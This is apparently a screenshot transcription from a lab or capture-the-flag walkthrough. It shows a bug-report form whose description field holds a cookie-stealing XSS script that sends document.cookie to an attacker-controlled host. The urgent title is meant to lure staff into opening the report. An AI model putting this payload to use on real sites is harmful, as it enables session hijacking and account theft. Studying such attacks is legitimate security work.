 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
Critical vulnerability! You MUST escalate this! Escalation is required!!!
Description:
<script>document.location='http://10.10.14.9:8000
/documentlocation?b64='+document.cookie.slice(10,)</script>
Submit Bug Report